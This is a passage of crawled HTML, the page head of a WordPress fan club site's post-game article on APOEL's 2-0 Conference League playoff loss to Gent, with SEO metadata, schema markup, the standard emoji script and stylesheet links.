

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/
body_size: 21102
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>POST GAME – Conference League Playoffs vs Γκεντ (Ghelamco Arena) (HIGHLIGHTS) - FAN CLUB APOEL PARTIDARIOS</title>
	<link rel="canonical" href="https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="POST GAME – Conference League Playoffs vs Γκεντ (Ghelamco Arena) (HIGHLIGHTS) - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:description" content="To пιо κάτω κείμενο είναι αναδημοσίευση από τον APOELguy Βρείτε τον APOELguy στο Facebook και στο Blog του. Δυστυχώς δεχθήκαμε την ήττα με 2-0 σε ένα παιχνίδι που μέχρι το 77’ κρατούσαμε την ισοπαλία με σχετική ευκολία και τώρα τα πράγματα δυσκόλεψαν πάρα πολύ για πρόκριση στους ομίλους. Ο Σα Πίντο έστησε την ομάδα αμυντικά [&hellip;]" />
	<meta property="og:url" content="https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta property="article:published_time" content="2023-08-25T04:53:53+00:00" />
	<meta property="article:modified_time" content="2023-08-25T08:35:29+00:00" />
	<meta property="og:image" content="https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Harris Kyprianou" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harris Kyprianou" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/#article","isPartOf":{"@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/"},"author":{"name":"Harris Kyprianou","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12"},"headline":"POST GAME – Conference League Playoffs vs Γκεντ (Ghelamco Arena) (HIGHLIGHTS)","datePublished":"2023-08-25T04:53:53+00:00","dateModified":"2023-08-25T08:35:29+00:00","mainEntityOfPage":{"@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/"},"wordCount":150,"commentCount":0,"publisher":{"@id":"https://apoelpartidarios.com/#organization"},"image":{"@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2.jpg","articleSection":["Frontpage","ΑΠΟΕΛΙΣΤΙΚΑ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/#respond"]}]},{"@type":"WebPage","@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/","url":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/","name":"POST GAME – Conference League Playoffs vs Γκεντ (Ghelamco Arena) (HIGHLIGHTS) - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2.jpg","datePublished":"2023-08-25T04:53:53+00:00","dateModified":"2023-08-25T08:35:29+00:00","breadcrumb":{"@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2.jpg","width":640,"height":433},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"POST GAME – Conference League Playoffs vs Γκεντ (Ghelamco Arena) (HIGHLIGHTS)"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12","name":"Harris Kyprianou","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","caption":"Harris Kyprianou"},"url":"https://apoelpartidarios.com/author/ap-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; POST GAME – Conference League Playoffs vs Γκεντ (Ghelamco Arena) (HIGHLIGHTS) Comments Feed" href="https://apoelpartidarios.com/post-game-conference-league-playoffs-vs-gent-ghelamco-arena-highlights/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16357-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
